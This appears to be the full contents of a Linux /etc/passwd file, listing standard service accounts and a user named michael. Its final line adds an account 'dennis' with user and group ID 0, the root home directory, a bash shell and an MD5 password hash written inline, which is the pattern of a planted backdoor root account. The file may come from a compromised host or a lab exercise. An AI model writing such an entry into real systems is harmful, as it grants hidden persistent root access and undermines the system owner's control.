 root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
michael:x:1000:1000:Michael:/home/michael:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
dennis:$1$8VZgUyjo$OzjOjehkBlY1.1CQLRcgW1:0:0:root:/root:/bin/bash